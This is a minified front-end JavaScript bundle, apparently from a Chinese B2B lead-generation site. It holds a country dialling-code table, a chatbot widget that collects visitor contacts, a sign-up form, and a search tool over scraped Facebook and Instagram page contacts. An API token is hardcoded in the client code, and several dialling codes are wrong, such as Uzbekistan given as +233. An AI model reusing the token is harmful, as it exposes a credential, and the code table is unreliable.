Is","icon":"bm"},{"code":"+975","name":"不丹","enName":"Bhutan","icon":"bt"},{"code":"+591","name":"玻利维亚","enName":"Bolivia","icon":"bo"},{"code":"+387","name":"波斯尼亚和黑塞哥维那","enName":"Bosnia And Herzegovina","icon":"ba"},{"code":"+267","name":"博茨瓦纳","enName":"Botswana","icon":"bw"},{"code":"+55","name":"巴西","enName":"Brazil","icon":"br"},{"code":"+673","name":"文莱","enName":"Brunei","icon":"bn"},{"code":"+359","name":"保加利亚","enName":"Bulgaria","icon":"bg"},{"code":"+226","name":"布基纳法索","enName":"Burkina Faso","icon":"bf"},{"code":"+95","name":"缅甸","enName":"Burma","icon":"mm"},{"code":"+257","name":"布隆迪","enName":"Burundi","icon":"bi"},{"code":"+237","name":"喀麦隆","enName":"Cameroon","icon":"cm"},{"code":"+1","name":"加拿大","enName":"Canada","icon":"ca"},{"code":"+238","name":"佛得角","enName":"Cape Verde","icon":"cv"},{"code":"+1345","name":"开曼群岛","enName":"Cayman Is","icon":"ky"},{"code":"+236","name":"中非共和国","enName":"Central African Republic","icon":"cf"},{"code":"+235","name":"乍得","enName":"Chad","icon":"td"},{"code":"+56","name":"智利","enName":"Chile","icon":"cl"},{"code":"+86","name":"中国","enName":"China","icon":"cn"},{"code":"+57","name":"哥伦比亚","enName":"Colombia","icon":"co"},{"code":"+242","name":"刚果","enName":"Congo","icon":"cg"},{"code":"+682","name":"库克群岛","enName":"Cook Is","icon":"ck"},{"code":"+506","name":"哥斯达黎加","enName":"Costa Rica","icon":"cr"},{"code":"+53","name":"古巴","enName":"Cuba","icon":"cu"},{"code":"+357","name":"塞浦路斯","enName":"Cyprus","icon":"cy"},{"code":"+420","name":"捷克","enName":"Czech Republic","icon":"cz"},{"code":"+385","name":"克罗地亚共和国","enName":"Republic of Croatia","icon":"hr"},{"code":"+45","name":"丹麦","enName":"Denmark","icon":"dk"},{"code":"+253","name":"吉布提","enName":"Djibouti","icon":"dj"},{"code":"+1890","name":"多米尼加共和国","enName":"Dominica Rep","icon":"do"},{"code":"+593","name":"厄瓜多尔","enName":"Ecuador","icon":"ec"},{"code":"+20","name":"埃及","enName":"Egypt","icon":"eg"},{"code":"+503","name":"萨尔瓦多","enName":"EI Salvador","icon":"sv"},{"code":"+372","name":"爱沙尼亚","enName":"Estonia","icon":"ee"},{"code":"+251","name":"埃塞俄比亚","enName":"Ethiopia","icon":"et"},{"code":"+679","name":"斐济","enName":"Fiji","icon":"fj"},{"code":"+358","name":"芬兰","enName":"Finland","icon":"fi"},{"code":"+33","name":"法国","enName":"France","icon":"fr"},{"code":"+594","name":"法属圭亚那","enName":"French Guiana","icon":"gf"},{"code":"+689","name":"法属玻利尼西亚","enName":"French Polynesia","icon":"pf"},{"code":"+241","name":"加蓬","enName":"Gabon","icon":"ga"},{"code":"+220","name":"冈比亚","enName":"Gambia","icon":"gm"},{"code":"+995","name":"格鲁吉亚","enName":"Georgia","icon":"ge"},{"code":"+299","name":"格陵兰岛","enName":"Greenland","icon":"gl"},{"code":"+49","name":"德国","enName":"Germany","icon":"de"},{"code":"+233","name":"加纳","enName":"Ghana","icon":"gh"},{"code":"+350","name":"直布罗陀","enName":"Gibraltar","icon":"gi"},{"code":"+30","name":"希腊","enName":"Greece","icon":"gr"},{"code":"+1809","name":"格林纳达","enName":"Grenada","icon":"gd"},{"code":"+1671","name":"关岛","enName":"Guam","icon":"gu"},{"code":"+502","name":"危地马拉","enName":"Guatemala","icon":"gt"},{"code":"+224","name":"几内亚","enName":"Guinea","icon":"gn"},{"code":"+592","name":"圭亚那","enName":"Guyana","icon":"gy"},{"code":"+509","name":"海地","enName":"Haiti","icon":"ht"},{"code":"+504","name":"洪都拉斯","enName":"Honduras","icon":"hn"},{"code":"+852","name":"中国香港","enName":"Hongkong","icon":""},{"code":"+36","name":"匈牙利","enName":"Hungary","icon":"hu"},{"code":"+354","name":"冰岛","enName":"Iceland","icon":"is"},{"code":"+91","name":"印度","enName":"India","icon":"in"},{"code":"+62","name":"印度尼西亚","enName":"Indonesia","icon":"id"},{"code":"+98","name":"伊朗","enName":"Iran","icon":"ir"},{"code":"+964","name":"伊拉克","enName":"Iraq","icon":"iq"},{"code":"+353","name":"爱尔兰","enName":"Ireland","icon":"ie"},{"code":"+972","name":"以色列","enName":"Israel","icon":"il"},{"code":"+39","name":"意大利","enName":"Italy","icon":"it"},{"code":"+225","name":"科特迪瓦","enName":"Ivory Coast","icon":"ci"},{"code":"+1876","name":"牙买加","enName":"Jamaica","icon":"jm"},{"code":"+81","name":"日本","enName":"Japan","icon":"jp"},{"code":"+962","name":"约旦","enName":"Jordan","icon":"jo"},{"code":"+855","name":"柬埔寨","enName":"Kampuchea (Cambodia )","icon":"kh"},{"code":"+327","name":"哈萨克斯坦","enName":"Kazakhstan","icon":"kz"},{"code":"+254","name":"肯尼亚","enName":"Kenya","icon":"ke"},{"code":"+82","name":"韩国","enName":"Korea","icon":"kr"},{"code":"+965","name":"科威特","enName":"Kuwait","icon":"kw"},{"code":"+331","name":"吉尔吉斯坦","enName":"Kyrgyzstan","icon":"kg"},{"code":"+856","name":"老挝","enName":"Laos","icon":"lo"},{"code":"+371","name":"拉脱维亚","enName":"Latvia","icon":"lv"},{"code":"+961","name":"黎巴嫩","enName":"Lebanon","icon":"lb"},{"code":"+266","name":"莱索托","enName":"Lesotho","icon":"ls"},{"code":"+231","name":"利比里亚","enName":"Liberia","icon":"lr"},{"code":"+218","name":"利比亚","enName":"Libya","icon":"ly"},{"code":"+423","name":"列支敦士登","enName":"Liechtenstein","icon":"li"},{"code":"+370","name":"立陶宛","enName":"Lithuania","icon":"lt"},{"code":"+352","name":"卢森堡","enName":"Luxembourg","icon":"lu"},{"code":"+853","name":"中国澳门","enName":"Macao","icon":""},{"code":"+261","name":"马达加斯加","enName":"Madagascar","icon":"mg"},{"code":"+265","name":"马拉维","enName":"Malawi","icon":"mw"},{"code":"+60","name":"马来西亚","enName":"Malaysia","icon":"my"},{"code":"+960","name":"马尔代夫","enName":"Maldives","icon":"mv"},{"code":"+223","name":"马里","enName":"Mali","icon":"ml"},{"code":"+356","name":"马耳他","enName":"Malta","icon":"mt"},{"code":"+1670","name":"马里亚那群岛","enName":"Mariana Is","icon":"mp"},{"code":"+596","name":"马提尼克","enName":"Martinique","icon":"mq"},{"code":"+230","name":"毛里求斯","enName":"Mauritius","icon":"mu"},{"code":"+52","name":"墨西哥","enName":"Mexico","icon":"mx"},{"code":"+373","name":"摩尔多瓦","enName":"Moldova","icon":"md"},{"code":"+377","name":"摩纳哥","enName":"Monaco","icon":"mc"},{"code":"+976","name":"蒙古","enName":"Mongolia","icon":"mn"},{"code":"+1664","name":"蒙特塞拉特岛","enName":"Montserrat Is","icon":"ms"},{"code":"+212","name":"摩洛哥","enName":"Morocco","icon":"ma"},{"code":"+258","name":"莫桑比克","enName":"Mozambique","icon":"mz"},{"code":"+264","name":"纳米比亚","enName":"Namibia","icon":"na"},{"code":"+674","name":"瑙鲁","enName":"Nauru","icon":"nr"},{"code":"+977","name":"尼泊尔","enName":"Nepal","icon":"np"},{"code":"+599","name":"荷属安的列斯","enName":"Netheriands Antilles","icon":"an"},{"code":"+31","name":"荷兰","enName":"Netherlands","icon":"nl"},{"code":"+64","name":"新西兰","enName":"New Zealand","icon":"nz"},{"code":"+505","name":"尼加拉瓜","enName":"Nicaragua","icon":"ni"},{"code":"+227","name":"尼日尔","enName":"Niger","icon":"ne"},{"code":"+234","name":"尼日利亚","enName":"Nigeria","icon":"ng"},{"code":"+850","name":"朝鲜","enName":"North Korea","icon":"kp"},{"code":"+47","name":"挪威","enName":"Norway","icon":"no"},{"code":"+968","name":"阿曼","enName":"Oman","icon":"om"},{"code":"+92","name":"巴基斯坦","enName":"Pakistan","icon":"pk"},{"code":"+507","name":"巴拿马","enName":"Panama","icon":"pa"},{"code":"+675","name":"巴布亚新几内亚","enName":"Papua New Cuinea","icon":"pg"},{"code":"+595","name":"巴拉圭","enName":"Paraguay","icon":"py"},{"code":"+51","name":"秘鲁","enName":"Peru","icon":"pe"},{"code":"+63","name":"菲律宾","enName":"Philippines","icon":"ph"},{"code":"+48","name":"波兰","enName":"Poland","icon":"pl"},{"code":"+351","name":"葡萄牙","enName":"Portugal","icon":"pt"},{"code":"+1787","name":"波多黎各","enName":"Puerto Rico","icon":"pr"},{"code":"+974","name":"卡塔尔","enName":"Qatar","icon":"qa"},{"code":"+262","name":"留尼旺","enName":"Reunion","icon":"re"},{"code":"+40","name":"罗马尼亚","enName":"Romania","icon":"ro"},{"code":"+7","name":"俄罗斯","enName":"Russia","icon":"ru"},{"code":"+1758","name":"圣卢西亚","enName":"Saint Lueia","icon":"lc"},{"code":"+1784","name":"圣文森特岛","enName":"Saint Vincent","icon":"vc"},{"code":"+684","name":"东萨摩亚(美)","enName":"Samoa Eastern","icon":"as"},{"code":"+685","name":"西萨摩亚","enName":"Samoa Western","icon":"ws"},{"code":"+378","name":"圣马力诺","enName":"San Marino","icon":"sm"},{"code":"+239","name":"圣多美和普林西比","enName":"Sao Tome and Principe","icon":"st"},{"code":"+966","name":"沙特阿拉伯","enName":"Saudi Arabia","icon":"sa"},{"code":"+221","name":"塞内加尔","enName":"Senegal","icon":"sn"},{"code":"+248","name":"塞舌尔","enName":"Seychelles","icon":"sc"},{"code":"+232","name":"塞拉利昂","enName":"Sierra Leone","icon":"sl"},{"code":"+65","name":"新加坡","enName":"Singapore","icon":"sg"},{"code":"+421","name":"斯洛伐克","enName":"Slovakia","icon":"sk"},{"code":"+386","name":"斯洛文尼亚","enName":"Slovenia","icon":"si"},{"code":"+677","name":"所罗门群岛","enName":"Solomon Is","icon":"sb"},{"code":"+252","name":"索马里","enName":"Somali","icon":"so"},{"code":"+27","name":"南非","enName":"South Africa","icon":"za"},{"code":"+34","name":"西班牙","enName":"Spain","icon":"es"},{"code":"+94","name":"斯里兰卡","enName":"SriLanka","icon":"lk"},{"code":"+1758","name":"圣卢西亚","enName":"St.Lucia","icon":"lc"},{"code":"+1784","name":"圣文森特","enName":"St.Vincent","icon":"vc"},{"code":"+249","name":"苏丹","enName":"Sudan","icon":"sd"},{"code":"+597","name":"苏里南","enName":"Suriname","icon":"sr"},{"code":"+268","name":"斯威士兰","enName":"Swaziland","icon":"sz"},{"code":"+46","name":"瑞典","enName":"Sweden","icon":"se"},{"code":"+41","name":"瑞士","enName":"Switzerland","icon":"ch"},{"code":"+963","name":"叙利亚","enName":"Syria","icon":"sy"},{"code":"+886","name":"中国台湾","enName":"Taiwan","icon":""},{"code":"+992","name":"塔吉克斯坦","enName":"Tajikstan","icon":"tj"},{"code":"+255","name":"坦桑尼亚","enName":"Tanzania","icon":"tz"},{"code":"+66","name":"泰国","enName":"Thailand","icon":"th"},{"code":"+228","name":"多哥","enName":"Togo","icon":"tg"},{"code":"+676","name":"汤加","enName":"Tonga","icon":"to"},{"code":"+1809","name":"特立尼达和多巴哥","enName":"Trinidad and Tobago","icon":"tt"},{"code":"+216","name":"突尼斯","enName":"Tunisia","icon":"tn"},{"code":"+90","name":"土耳其","enName":"Turkey","icon":"tr"},{"code":"+993","name":"土库曼斯坦","enName":"Turkmenistan","icon":"tm"},{"code":"+256","name":"乌干达","enName":"Uganda","icon":"ug"},{"code":"+380","name":"乌克兰","enName":"Ukraine","icon":"ua"},{"code":"+971","name":"阿拉伯联合酋长国","enName":"United Arab Emirates","icon":"ae"},{"code":"+44","name":"英国","enName":"United Kiongdom","icon":"gb"},{"code":"+598","name":"乌拉圭","enName":"Uruguay","icon":"uy"},{"code":"+233","name":"乌兹别克斯坦","enName":"Uzbekistan","icon":"uz"},{"code":"+58","name":"委内瑞拉","enName":"Venezuela","icon":"ve"},{"code":"+84","name":"越南","enName":"Vietnam","icon":"vn"},{"code":"+967","name":"也门","enName":"Yemen","icon":"ye"},{"code":"+381","name":"南斯拉夫","enName":"Yugoslavia","icon":"yu"},{"code":"+263","name":"津巴布韦","enName":"Zimbabwe","icon":"zw"},{"code":"+243","name":"扎伊尔","enName":"Zaire","icon":"za"},{"code":"+260","name":"赞比亚","enName":"Zambia","icon":"zm"}]'),K=n(54952);let Q={在提问前请先留下联系方式以获得更好的后续服务:"在提问前请先留下联系方式以获得更好的后续服务",您好:"您好",出错:"出错",请输入正确的邮箱:"请输入正确的邮箱",请输入正确的手机号码:"请输入正确的手机号码",请输入姓名:"请输入姓名",请等待上一条消息回复完成:"请等待上一条消息回复完成",请输入内容:"请输入内容",业务机器人:"智能客服ChatGpin——24H为您服务",姓名:"姓名",手机号码:"手机号码",邮箱:"邮箱",使用邮箱:"使用邮箱",使用手机号码:"使用手机号码",提交:"提交",提问您的问题:"提问您的问题"},X="https://ai.pintreel.com",{TextArea:$}=q.default;function Content_classNames(){for(var e=arguments.length,a=Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(Boolean).join(" ")}function Content(e){let[a,n]=J.ZP.useMessage(),s=(0,i.useRef)(null),[o,l]=(0,i.useState)(""),[c,r]=(0,i.useState)("phone"),[d,m]=(0,i.useState)(!1),[h,x]=(0,i.useState)(!1),[u,g]=(0,i.useState)(""),[f,N]=(0,i.useState)({name:"",contact:"",code:"+86"}),[j,v]=(0,i.useState)([]),[y,b]=(0,i.useState)(!0),[w,_]=(0,i.useState)(!0);(0,i.useEffect)(()=>{async function init(){try{b(!0);let e=await fetch("".concat(X,"/api/v1/js_injection/chat_login"),{method:"POST",headers:{"Content-Type":"application/json"}}).then(e=>e.json());if(200!==e.code)throw Error(e.msg);let{token:a}=null==e?void 0:e.result;g(a);let n=new Headers;n.append("Authorization","Bearer "+a);let t=await fetch("".concat(X,"/api/v1/js_injection/get_if_replied"),{headers:n}).then(e=>e.json());if(200!==t.code)throw Error(t.msg);let i=!(null==t?void 0:t.result.data.replied);_(i),i?v([{type:"pt",content:Q.在提问前请先留下联系方式以获得更好的后续服务,uuid:j.length,messageType:"text"},{type:"user",content:"",uuid:j.length+1,messageType:"form"}]):v([{type:"pt",content:Q.您好,uuid:j.length,messageType:"text"}])}catch(e){v([{type:"pt",content:Q.出错,uuid:0,messageType:"text"}]),a.error(e.message)}b(!1)}e.open&&!u&&init().then(e=>{})},[e,u]);let handleSubForm=async()=>{try{if(!f.name.trim()){a.warning(Q.请输入姓名);return}if(!("email"===c?/^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/:/^\d{8,12}$/).test(f.contact)){"email"===c?a.warning(Q.请输入正确的邮箱):a.warning(Q.请输入正确的手机号码);return}let e={username:f.name};if("email"===c)e.emails=f.contact;else{let a=f.code.replace("+","");e.phones=a+" "+f.contact}m(!0);let n=new Headers;n.append("Authorization","Bearer "+u),n.append("Content-Type","application/json");let t=await fetch("".concat(X,"/api/v1/js_injection/save_visitor_info"),{headers:n,method:"POST",body:JSON.stringify(e)}).then(e=>e.json());if(200!==t.code)throw Error(t.msg);v([{uuid:0,time:new Date().toLocaleString(),type:"pt",content:Q.您好,messageType:"text"}]),_(!1)}catch(e){a.error(e.message)}m(!1)},sendMsg=async e=>{if(e.preventDefault(),h){a.warning(Q.请等待上一条消息回复完成);return}if(!o.trim()){a.warning(Q.请输入内容);return}x(!0);let n=j.length;v([...j,{uuid:n,time:new Date().toLocaleString(),type:"user",content:o,messageType:"text"},{uuid:n+1,time:"",type:"pt",content:"",messageType:"text"}]),l("");try{var t;let e=new Headers;e.append("Authorization","Bearer "+u),e.append("Content-Type","application/json");let a=await fetch("".concat(X,"/api/v1/js_injection/chat_official"),{method:"POST",headers:e,body:JSON.stringify({message:o})}).then(e=>e.json());if(200!==a.code)throw Error(a.msg);let{message:i}=null==a?void 0:null===(t=a.result)||void 0===t?void 0:t.data,s=new Date().toLocaleString(),l=i[i.length-1].text;v(e=>{let a=[...e];return a[n+1].content=l,a[n+1].time=s,a})}catch(e){a.error(e.message),v(a=>{let t=[...a];return t[n+1].content=e.message,t[n+1].time=new Date().toLocaleString(),t})}x(!1)};return(0,i.useEffect)(()=>{var e,a;null===(a=s.current)||void 0===a||a.scrollTo({top:null===(e=s.current)||void 0===e?void 0:e.scrollHeight,behavior:"smooth"})},[j]),(0,t.jsxs)(t.Fragment,{children:[n,(0,t.jsxs)("div",{className:"sm:w-[376px] w-[340px] h-[530px] flex flex-col",children:[(0,t.jsxs)("div",{className:"p-2 py-4 flex items-center",children:[(0,t.jsx)(p(),{src:"/pinshop.png",className:"w-8 h-8",alt:"品推机器人",width:40,height:40}),(0,t.jsx)("span",{className:"pl-2 text-lg",children:Q.业务机器人})]}),y?(0,t.jsx)(G.default,{size:"large",tip:"Loading...",children:(0,t.jsx)("div",{className:"h-[400px]"})}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{ref:s,className:Content_classNames("flex-1 overflow-y-auto bg-[rgb(245,245,247)]  border-b border-gray-300 p-4 pt-0",Y().chat),children:j.map((e,a)=>{var n,i;return"pt"===e.type?(0,t.jsx)("div",{className:"flex",children:(0,t.jsxs)("div",{className:"pl-2 pt-4 mr-4 flex flex-col items-start",children:[(0,t.jsx)("div",{className:" bg-[rgb(229,233,239)] px-4 py-3 rounded-r-xl rounded-bl-xl",children:(0,t.jsx)("span",{className:h&&a===j.length-1&&"pt"===e.type?"after:animate-blink after:ml-1 after:align-[-0.3rem] after:inline-block after:w-1 after:h-5  after:bg-black":"",children:e.content})}),(0,t.jsx)("div",{className:"pt-1 text-xs text-[rgb(66,91,118)",children:null!==(n=e.time)&&void 0!==n?n:""})]})},e.uuid):(0,t.jsx)("div",{className:"flex flex-row-reverse ml-4",children:(0,t.jsxs)("div",{className:"pl-2 pt-4 flex flex-col items-end w-full",children:[(0,t.jsx)("div",{className:"bg-[#fff] text-white px-4 py-3 rounded-l-xl rounded-br-xl",children:"form"===e.messageType?(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:"pb-2",children:e.content}),(0,t.jsx)(q.default,{size:"large",bordered:!1,placeholder:Q.姓名,value:f.name,onChange:e=>N({...f,name:e.target.value})}),(0,t.jsx)("div",{className:" h-[1px] bg-gray-200 my-2"}),"phone"===c?(0,t.jsxs)(H.default.Compact,{size:"large",children:[(0,t.jsx)(U.default,{placement:"bottomLeft",style:{width:150},optionLabelProp:"label",popupMatchSelectWidth:288,bordered:!1,value:f.code,onChange:e=>N({...f,code:e}),children:W.map(e=>(0,t.jsx)(U.default.Option,{value:e.code,label:e.code,children:(0,t.jsxs)("div",{className:"flex items-center pt-2",children:[(0,t.jsx)("div",{className:"fi-".concat(e.icon," bg-contain flex-shrink-0 bg-center bg-no-repeat w-7 h-7 mr-1")}),e.code,"\xa0",e.name," (",e.enName,")"]})},e.code))}),(0,t.jsx)(q.default,{bordered:!1,value:f.contact,placeholder:Q.手机号码,onChange:e=>N({...f,contact:e.target.value})})]}):(0,t.jsx)(q.default,{bordered:!1,style:{width:288},size:"large",value:f.contact,placeholder:Q.邮箱,onChange:e=>N({...f,contact:e.target.value})}),(0,t.jsx)("div",{className:" h-[1px] bg-gray-200 my-2"}),(0,t.jsxs)("div",{className:" pt-3 flex justify-between",children:[(0,t.jsx)("div",{className:"text-main cursor-pointer select-none",onClick:()=>{"phone"===c?r("email"):r("phone"),N({...f,contact:""})},children:"phone"===c?Q.使用邮箱:Q.使用手机号码}),(0,t.jsx)(V(),{type:"primary",size:"small",loading:d,disabled:!w,onClick:handleSubForm,children:Q.提交})]})]}):(0,t.jsx)("span",{style:{overflowWrap:"anywhere",color:"#000"},children:e.content})}),(0,t.jsx)("div",{className:"pt-1 text-right text-xs text-[rgb(66,91,118)",children:null!==(i=e.time)&&void 0!==i?i:""})]})},e.uuid)})}),!w&&(0,t.jsxs)("div",{className:"py-2 px-1 flex items-center",children:[(0,t.jsx)($,{placeholder:Q.提问您的问题,bordered:!1,value:o,size:"large",onChange:e=>l(e.target.value),autoSize:{minRows:2,maxRows:3},className:Content_classNames(Y().inp),onPressEnter:sendMsg}),h?(0,t.jsx)(K.default,{className:" text-2xl px-4 text-[#409eff]"}):(0,t.jsx)("span",{className:"w-12 px-2  text-[#409eff] cursor-pointer ",onClick:sendMsg,children:(0,t.jsx)(p(),{src:o.trim().length?"/send.png":"/notSend.png",alt:"对话品推机器人",width:20,height:20})})]})]})]})]})}function CustomerService_classNames(){for(var e=arguments.length,a=Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(Boolean).join(" ")}function CustomerService(){let[e,a]=(0,i.useState)(!1),[n,s]=(0,i.useState)(57),[o,l]=(0,i.useState)(200);function reSet(){window.screen.width<760?(s(17),l(100)):(s(57),l(200))}return(0,i.useRef)(!0),(0,i.useEffect)(()=>(reSet(),window.addEventListener("resize",reSet),window.removeEventListener("resize",reSet)),[]),(0,t.jsx)("div",{className:CustomerService_classNames(Y().container),children:(0,t.jsx)(u.Z,{open:e,placement:"topLeft",content:(0,t.jsx)(Content,{open:e}),trigger:"click",arrow:!1,onOpenChange:e=>a(e),overlayStyle:{position:"fixed",left:"".concat(n,"px"),zIndex:99,top:"auto",bottom:"".concat(o,"px")},overlayInnerStyle:{padding:0,borderRadius:"16px",overflow:"hidden"},children:(0,t.jsx)("div",{className:"h-[80px] pt-[10px]",children:(0,t.jsx)("div",{className:CustomerService_classNames(Y().floatToolBox),onClick:()=>a(!e),children:e?(0,t.jsx)(f.Z,{className:CustomerService_classNames(Y().icon)}):(0,t.jsx)(O.Z,{className:CustomerService_classNames(Y().icon)})})})})})}var ee=n(41042),ea=n.n(ee),en=n(85563),et=n(50473),ei=n(91199),es=n(16090);function FloatingToolBox_classNames(){for(var e=arguments.length,a=Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(Boolean).join(" ")}let eo=[{icon:(0,t.jsx)(en.default,{}),click:()=>{window.scrollTo({top:0,behavior:"smooth"})}},{icon:(0,t.jsx)(w(),{href:"/",children:(0,t.jsx)(ei.Z,{})}),click:()=>{}},{icon:(0,t.jsxs)(w(),{href:"/platform-demo",children:[(0,t.jsx)(et.Z,{})," "]}),click:()=>{}},{icon:(0,t.jsx)("div",{children:(0,t.jsx)(u.Z,{content:(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("p",{children:"+86 13342848794（售前）"}),(0,t.jsx)("p",{children:"+86 13378469210（招商热线）"})]}),title:"联系电话",children:(0,t.jsx)(z.Z,{})})}),click:()=>{}}];function FloatingToolBox(){let[e,a]=(0,i.useState)(!1);return(0,t.jsx)("div",{className:FloatingToolBox_classNames(ea().floatToolBox),children:(0,t.jsxs)("div",{className:FloatingToolBox_classNames(ea().floatmenu),children:[(0,t.jsx)("div",{className:FloatingToolBox_classNames(ea().floatmenu_btn,e?ea().active_floatmenu_btn:""),onClick:()=>a(!e),children:(0,t.jsx)(es.default,{})}),null==eo?void 0:eo.map((a,n)=>(0,t.jsx)("span",{className:FloatingToolBox_classNames(ea().floatmenu_span,e?ea().active_floatmenu_span:""),onClick:a.click,children:a.icon},n))]})})}var el=n(60077),ec=n(16681),er=n(79404);function BottomAdve(e){let{setShowBottomAdve:a}=e,[n,s]=J.ZP.useMessage(),o=(0,i.useRef)(null),[l,c]=(0,i.useState)(0),[r,d]=(0,i.useState)(!1),[m,h]=(0,i.useState)(!1),[x,p]=(0,i.useState)();(0,i.useState)({name:"",email:"",phone:"",code:"",company_name:"",agree:!1}),(0,i.useEffect)(()=>{l>0&&setTimeout(()=>{c(l-1)},1e3)},[l]);let sendCode=async()=>{var e,a;await (null===(e=o.current)||void 0===e?void 0:e.validateFields(["phone"]).catch());try{h(!0),p("");let e=null==o?void 0:null===(a=o.current)||void 0===a?void 0:a.getFieldValue("phone"),t=await fetch("https://old.pintreel.com/wp-json/pt/v1/sms/send?phone=".concat(e)).then(e=>e.json());if(1!==t.code)throw Error(t.msg);n.success("验证码已发送"),c(60)}catch(e){p(null==e?void 0:e.message),n.error(null==e?void 0:e.message)}h(!1)},onFinish=async e=>{try{var a;let{name:t,email:i,phone:s,code:l,company_name:c}=e;d(!0);let r=await fetch("https://old.pintreel.com/wp-json/pt/v1/appointment/add",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({name:t,email:i,phone:s,code:l,company_name:c})}).then(e=>e.json());if(1!==r.code)throw Error(r.msg);n.success("已提交申请，稍后会有客服联系"),null===(a=o.current)||void 0===a||a.resetFields()}catch(e){n.error(null==e?void 0:e.message)}d(!1)};return(0,t.jsxs)(t.Fragment,{children:[s,(0,t.jsxs)("div",{className:"bg-[rgba(0,0,0,.7)] w-screen h-[110px] fixed bottom-0 z-50 text-white px-5 xl:block hidden",children:[(0,t.jsx)("div",{className:"max-w-[1200px] mx-auto h-full flex items-center",children:(0,t.jsxs)("div",{className:"w-full h-[88px]",children:[(0,t.jsx)("h4",{className:"pb-2 text-lg",children:"立即加入Pintreel，24小时拿到询盘！"}),(0,t.jsxs)(er.Z,{ref:o,layout:"inline",className:"w-full !flex-nowrap justify-between relative",name:"formState",onFinish:onFinish,autoComplete:"off",children:[(0,t.jsx)(er.Z.Item,{name:"phone",className:"!w-full !max-w-[300px]",rules:[{required:!0,message:"请输入您的手机号码"},{pattern:/^1[3456789]\d{9}$/,message:"请输入正确的手机号码"}],children:(0,t.jsx)(q.default,{size:"large",placeholder:"请输入手机号"})}),(0,t.jsx)(er.Z.Item,{name:"code",className:"!w-full !max-w-[300px]",rules:[{required:!0,message:"请输入验证码"}],children:(0,t.jsx)(q.default,{size:"large",placeholder:"请输入验证码",suffix:l>0?(0,t.jsxs)("span",{className:"text-main select-none",children:[l,"s 后重发"]}):m?(0,t.jsxs)("span",{className:"text-main flex items-center gap-2",children:[(0,t.jsx)(K.default,{}),"正在发送"]}):(0,t.jsx)("span",{className:" cursor-pointer text-main text-sm select-none",onClick:sendCode,children:"发送验证码"})})}),(0,t.jsx)(er.Z.Item,{name:"company_name",className:"!w-full !max-w-[300px]",rules:[{required:!0,message:"请输入公司名称"}],children:(0,t.jsx)(q.default,{size:"large",placeholder:"请输入公司名称"})}),(0,t.jsx)(er.Z.Item,{valuePropName:"checked",name:"agree",className:"!-mr-3 absolute right-0 -top-12 !leading-3",rules:[{validator:(e,a)=>a?Promise.resolve():Promise.reject(Error("请勾选同意隐私政策"))}],children:(0,t.jsxs)(ec.default,{className:"!-mb-4",children:[(0,t.jsx)("span",{className:"select-none text-white",children:"已阅读并同意"}),(0,t.jsx)(w(),{href:"/privacy-policy",target:"_blank",children:"《隐私政策》"}),(0,t.jsx)(w(),{href:"/agreement",target:"_blank",children:"《软件协议》"})]})}),x&&(0,t.jsx)("span",{className:"animate-shake absolute -top-7 left-[750px] text-red-500 font-semibold text-sm",children:x}),(0,t.jsx)(er.Z.Item,{className:"!mr-0 ",children:(0,t.jsx)(V(),{type:"primary",size:"large",htmlType:"submit",className:"2xl:!px-20 xl:!px-10 ml-auto",loading:r,children:"立即体验"})})]})]})}),(0,t.jsx)(el.default,{className:"absolute right-8 top-3 text-xl cursor-pointer",onClick:()=>a(!1)})]})]})}var ed=n(83942),em=n(90981),eh=n(83544),ex=n(3072),ep=n(33071),eu=n(68939),eg=n(37350);function searchData_classNames(){for(var e=arguments.length,a=Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(Boolean).join(" ")}let{Search:ef}=q.default,eN=[{icon:(0,t.jsx)(M.Z,{className:"text-4xl "}),title:"Web",href:"https://web.pintreel.com"},{icon:(0,t.jsx)(ex.Z,{className:"text-4xl "}),title:"Windows",href:"/client"},{icon:(0,t.jsx)(eh.Z,{className:"text-4xl "}),title:"MacOs",href:"/client"},{icon:(0,t.jsx)(em.Z,{className:"text-4xl "}),title:"Android",href:"/client"}];function SearchData(){let e=(0,C.M)(),[a,n]=J.ZP.useMessage(),[s,o]=(0,i.useState)(!1),l=(0,i.useRef)("供应商"),[c,r]=(0,i.useState)(!1),[d,m]=(0,i.useState)(!1);(0,i.useEffect)(()=>{window.screen.width<760&&m(!0)},[]);let h=(0,i.useMemo)(()=>[{title:"FB数据",columns:[{title:"主页名称",dataIndex:"name",key:"name",ellipsis:!0,render:(e,a)=>(0,t.jsx)("a",{onClick:()=>r(!0),children:e})},{title:"粉丝数量",dataIndex:"follower_count",ellipsis:!0,key:"follower_count"},{title:"行业类别",dataIndex:"category",ellipsis:!0,key:"category"},{title:"主页电话",key:"phone_number",ellipsis:!0,dataIndex:"phone_number"},{title:"主页邮箱",key:"email",ellipsis:!0,dataIndex:"email"},{title:"线下地址",key:"address",ellipsis:!0,dataIndex:"address"},{title:"主页简介",key:"blurb",ellipsis:!0,dataIndex:"blurb"},{title:"主页官网",key:"website",ellipsis:!0,dataIndex:"website",render:e=>(0,t.jsx)("a",{onClick:()=>r(!0),children:e})}],data:[],total:0,keyword:"",search:async function(e){try{this.data=[],this.total=0;let a=await fetch("https://data-api.pintreel.com/api/facebook_home_data/show",{method:"POST",body:JSON.stringify({search_word:e,token:"tNNOqEAsk5WJg2vN"}),headers:{"Content-Type":"application/json"}}).then(e=>e.json());if(200!==a.code)throw Error(a.message);this.data=a.result.data,this.total=a.result.total}catch(e){a.error(e.message)}}},{title:"Ins数据",columns:[{title:"用户名",dataIndex:"username",key:"username",ellipsis:!0,render:(e,a)=>(0,t.jsx)("a",{onClick:()=>r(!1),children:e})},{title:"电话号码",dataIndex:"public_phone_number",key:"public_phone_number",ellipsis:!0},{title:"邮箱",dataIndex:"public_email",key:"public_email",ellipsis:!0},{title:"简介",dataIndex:"biography",key:"biography",ellipsis:!0},{title:"主页地址",dataIndex:"ins_web_site",key:"ins_web_site",ellipsis:!0,render:(e,a)=>(0,t.jsx)("a",{onClick:()=>r(!1),children:e})}],data:[],total:0,search:async function(e){try{this.data=[],this.total=0;let a=await 